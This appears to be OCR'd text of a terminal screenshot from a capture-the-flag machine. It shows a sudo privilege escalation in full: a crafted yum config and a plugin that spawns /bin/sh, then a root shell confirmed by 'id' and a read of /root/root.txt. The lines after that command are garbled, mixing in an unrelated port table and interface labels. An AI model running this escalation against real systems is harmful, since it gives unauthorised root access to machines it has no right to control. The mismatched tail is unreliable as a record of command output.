 [jjameson@dailybugle tmp]$ TF=$(mktemp -d)
[jjameson@dailybugle tmp]$ cat >$TF/x<<EOF
> [main]
> plugins=1
> pluginpath=$TF
> pluginconfpath=$TF
> EOF
[jjameson@dailybugle tmp]$ cat >$TF/y.conf<<EOF
> [main]
> enabled=1
> EOF
[jjameson@dailybugle tmp]$ cat >$TF/y.py<<EOF
> import os
> import yum
> from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
> requires_api_version='2.1'
> def init_hook(conduit):
>   os.execl('/bin/sh','/bin/sh')
> EOF
[jjameson@dailybugle tmp]$ sudo yum -c $TF/x --enableplugin=y
Loaded plugins: y
No plugin match for: y
sh-4.2# sudo yum -c $TF/x --enableplugin=$TF/y
CRITICAL:yum.cli:Config error: Error accessing file for config file:///x
sh-4.2# id
uid=0(root) gid=0(root) groups=0(root)
sh-4.2# cat /root/root.txt
Port Proto Serv
22 tcp ssh
80 tcp http
3306 tcp mysq
Add Ports Scan & Import XML
Service Username